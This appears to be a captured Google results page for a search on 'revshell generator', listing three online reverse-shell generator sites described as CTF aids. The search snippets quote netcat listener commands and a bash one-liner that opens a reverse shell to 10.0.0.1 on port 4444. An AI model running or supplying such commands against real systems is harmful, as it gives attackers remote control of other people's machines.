 https://www.google.com/search?client=firefox-b-e&q=revshell+generator#ip=1
Google
revshell generator
All
Shopping
Videos
Images
Maps
More
Tools
About 4,950 results (0.26 seconds)
Reverse Shell Generator
https://revshells.com
Reverse Shell Generator: Online
Online Reverse Shell generator with Local Storage functionality, URI & Base64 Encoding,
MSFVenom Generator, and Raw Mode. Great for CTFs.
GitHub Pages
https://weibell.github.io › reverse-shell-generator
Reverse Shell Generator
Reverse Shell Generator. Step 1: Configuration. IP. Port. +1. First 1024 ports generally require
root privileges! Advanced. Step 2: Listener. $ nc -lvnp 4242.
GitHub
https://tex2e.github.io › reverse-shell-generator
Reverse Shells Generator
Reverse Shells Generator · 1. Listen. @Kali (netcat). nc -lnvp 4444. Copy · 2. Connect back.
Bash. bash -i >& /dev/tcp/10.0.0.1/4444 0>&1. Copy. Bash. 0<&196; ...